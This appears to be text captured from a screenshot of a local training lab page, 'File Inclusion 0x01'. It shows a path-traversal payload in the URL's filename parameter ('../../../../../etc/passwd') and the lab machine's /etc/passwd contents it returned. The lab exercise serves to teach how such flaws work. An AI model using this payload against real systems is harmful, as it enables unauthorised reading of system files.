 localhost/labs/fi0x01.php?filename=../../../../../etc/passwd
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Labs / File Inclusion 0x01
Select a recipe:
-- Select a recipe -- Show
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin